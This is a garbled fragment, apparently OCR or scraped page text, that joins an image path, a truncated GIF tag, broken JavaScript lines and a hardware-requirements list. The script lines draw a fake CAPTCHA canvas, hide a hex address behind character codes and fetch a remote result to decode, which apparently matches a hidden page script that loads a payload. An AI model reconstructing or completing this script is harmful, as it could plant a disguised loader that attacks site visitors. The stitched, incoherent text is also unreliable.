
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for tools
Disk space:
64 GB for install